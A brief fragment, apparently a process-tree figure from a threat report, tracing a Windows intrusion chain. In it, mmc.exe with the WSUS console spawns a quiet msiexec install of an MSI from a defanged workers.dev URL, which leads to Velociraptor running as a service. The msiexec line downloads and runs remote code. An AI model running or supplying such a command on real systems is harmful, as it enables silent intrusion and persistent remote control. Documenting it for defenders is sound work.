 explorer.exe
mmc.exe
“...\mmc.exe” “C:\Program Files\...\wsus.msc”
msiexec.exe
msiexec /q /i
hxxps[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi
services.exe
Velociraptor.exe
“C:\Program Files\Velociraptor\Velociraptor.exe”
--config “C:\Program Files\Velociraptor\/client.config.yaml” service run